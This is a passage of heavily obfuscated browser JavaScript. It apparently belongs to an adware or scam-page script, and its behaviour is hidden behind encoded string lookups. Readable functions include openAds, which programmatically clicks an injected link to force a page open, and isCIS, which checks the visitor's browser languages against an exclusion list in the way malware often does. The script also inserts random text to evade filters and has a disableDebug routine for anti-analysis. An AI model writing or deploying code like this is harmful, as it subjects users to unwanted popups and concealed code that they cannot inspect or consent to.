_0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return 